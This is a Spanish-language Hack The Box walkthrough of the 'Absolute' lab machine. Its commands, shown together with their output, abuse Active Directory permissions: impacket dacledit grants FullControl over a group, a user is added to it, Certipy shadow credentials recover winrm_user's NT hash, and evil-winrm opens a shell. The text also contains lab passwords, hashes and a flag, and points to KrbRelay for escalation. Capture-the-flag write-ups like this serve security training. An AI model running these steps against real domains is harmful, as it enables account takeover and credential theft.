
m.lovegodtiene el privilegioownsen el grupoGenericWrite.
El privilegio “Owns” dentro del grupo “GenericWrite” le otorga al usuario la capacidad de modificar la mayoría de los atributos del objeto, administrar el objeto y delegar permisos a otros usuarios, con ciertas excepciones.
- El usuario el cual es nuestro objetivo es parte del grupo
Remote Management Users.

m.lovegod to Network Audit
- Estuve muchas horas tratando de solucionar los errores para empezar tuve que hacer los mismos pasos 3 veces para llegar a obtener el hash NT de winrm_user pero esto fue lo que hice.
➜ content cat /etc/resolv.conf
# Generated by NetworkManager
nameserver 10.10.11.181
➜ content cat /usr/share/samba/setup/krb5.conf
[libdefaults]
default_realm = ABSOLUTE.HTB
dns_lookup_realm = false
dns_lookup_kdc = true
[realms]
${REALM} = ABSOLUTE.HTB = {
kdc = dc.absolute.htb
admin_server = dc.absolute.htb
default_domain = absolute.htb
}
[domain_realm]
${HOSTNAME} = ${REALM}
-
En
bloodhoundnos dicen que podemos usarPowerView.ps1https://github.com/PowerShellMafia/PowerSploit/blob/master/Recon/PowerView.ps1s para agregar al usuario. -
También podemos hacerlo desde nuestra máquina Linux con los pasos que nos dicen en bloodhound.

-
Ahora obtendremos control total del grupo Network Audit para el usuario m.lovegod.
➜ content python3 dacledit.py -k -no-pass absolute.htb/m.lovegod -dc-ip dc.absolute.htb -principal m.lovegod -target "Network Audit" -action write -rights FullControl
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] DACL backed up to dacledit-20240619-000424.bak
[*] DACL modified successfully!
- Ahora agregamos el usuario.
➜ content net rpc group addmem "Network Audit" m.lovegod -U 'absolute.htb/m.lovegod%AbsoluteLDAP2022!' -S dc.absolute.htb --use-kerberos=required
- Comprobamos que el usuario esta en el grupo.
➜ content net rpc group members "Network Audit" -U 'absolute.htb/m.lovegod%AbsoluteLDAP2022!' -S dc.absolute.htb --use-kerberos=required
absolute\m.lovegod
absolute\svc_audit
- Ahora vamos a generar un TGT y lo exportamos como variable para después autenticarnos.
➜ content impacket-getTGT absolute.htb/m.lovegod:AbsoluteLDAP2022!
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Saving ticket in m.lovegod.ccache
➜ content export KRB5CCNAME=m.lovegod.ccache
- En este punto deberíamos de tener
GenericWriteen el usuariowinrm_userpodemos usarcertipypara obtener elTGTdel usuario https://github.com/ly4k/Certipy.
➜ content certipy-ad shadow auto -u absolute.htb/m.lovegod@dc.absolute.htb -k -no-pass -target dc.absolute.htb -account winrm_user
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'winrm_user'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '57b7f097-a9b3-ed02-6197-427cafe8b77b'
[*] Adding Key Credential with device ID '57b7f097-a9b3-ed02-6197-427cafe8b77b' to the Key Credentials for 'winrm_user'
[*] Successfully added Key Credential with device ID '57b7f097-a9b3-ed02-6197-427cafe8b77b' to the Key Credentials for 'winrm_user'
[*] Authenticating as 'winrm_user' with the certificate
[*] Using principal: winrm_user@absolute.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'winrm_user.ccache'
[*] Trying to retrieve NT hash for 'winrm_user'
[*] Restoring the old Key Credentials for 'winrm_user'
[*] Successfully restored the old Key Credentials for 'winrm_user'
[*] NT hash for 'winrm_user': 8738c7413a5da3bc1d083efc0ab06cb2
winrm_user
- Ahora nos conectamos.
➜ content export KRB5CCNAME=winrm_user.ccache
➜ content evil-winrm -i dc.absolute.htb -r absolute.htb
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\winrm_user\Documents>
User flag
- Podemos leer la flag.
*Evil-WinRM* PS C:\Users\winrm_user\Desktop> type user.txt
7db70aea6e4e1e5f4b858e1136fdc263
Privilege Escalation
-
Para enumerar el sistema podemos usar winpeas https://github.com/peass-ng/PEASS-ng/tree/master/winPEAS.
-
La máquina en lo persona falla demasiado así que tuve que hacer lo mismo varias veces hasta para ejecutar el
winPEASx64.exe. -
Tenia mucho este error.
malloc_consolidate(): unaligned fastbin chunk detected
[1] 109301 IOT instruction evil-winrm -i dc.absolute.htb -r absolute.htb
*Evil-WinRM* PS C:\Users\winrm_user\Documents> upload /home/miguel/Hackthebox/Gatogamer_account/Absolute/content/winPEASx64.exe
Info: Uploading /home/miguel/Hackthebox/Absolute/content/winPEASx64.exe to C:\Users\winrm_user\Documents\winPEASx64.exe
Data: 3183272 bytes of 3183272 bytes copied
Info: Upload successful!
- Y bueno tenemos que hacer esta explotación https://github.com/cube0x0/KrbRelay.

Ultima parte
Como la máquina me esta dando demasiados errores la escalada de privilegios que consiste en hacer un KrbRelay la pueden encuntrar en el post de mi compañero https://xchg2pwn.github.io/hackthebox/absolute/